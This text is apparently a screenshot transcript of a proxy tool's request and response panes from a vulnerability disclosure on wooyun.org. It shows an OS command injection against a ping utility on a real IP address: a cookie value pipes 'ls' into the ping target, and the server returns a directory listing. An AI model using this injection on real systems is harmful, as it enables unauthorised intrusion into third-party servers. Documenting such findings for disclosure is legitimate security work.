 Go
Cancel
<
>
Target: http://111.205.32.40:8888
?
Request
Raw
Params
Headers
Hex
POST /tools/fault/sys_ping.php HTTP/1.1
Host: 111.205.32.40:8888
Content-Length: 34
Accept: */*
Origin: http://111.205.32.40:8888
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://111.205.32.40:8888/tools/fault/sys_ping_jump.html?127.0.0.1*222.170.47
.226*4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
name=127.0.0.1|ls*222.170.47.226*4
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 14 Jun 2015 23:14:10 GMT
Server: Apache/2.2.11 (Unix) PHP/5.2.13 mod_ssl/2.2.11 OpenSSL/0.9.8k
X-Powered-By: PHP/5.2.13
Content-Length: 566
Content-Type: text/html
1.php<br>arp.html<br>arp.php<br>card_check.html<br>card_check.php<br
>sys_nslookup.html<br>sys_nslookup.php<br>sys_nslookup_html.php<br>
sys_nslookup_jump.html<br>sys_nslookup_result.html<br>sys_ping.htm
l<br>sys_ping.php<br>sys_ping_html.php<br>sys_ping_jump.html<br>sys
_ping_result.html<br>sys_telnet.html<br>sys_telnet.php<br>sys_telne
t_jump.html<br>sys_telnet_result.html<br>sys_tracert.html<br>sys_tr
acert.php<br>sys_tracert_jump.html<br>sys_tracert_result.html<br>sy
s_webpacket.php<br>sys_webpacket_html.php<br>sys_webpacket_jump.ht
ml<br>sys_webpacket_result.html
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
765 bytes | 1,148 millis